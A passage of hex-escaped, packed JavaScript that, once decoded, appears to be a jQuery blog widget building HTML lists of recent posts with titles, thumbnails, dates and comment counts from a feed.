d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x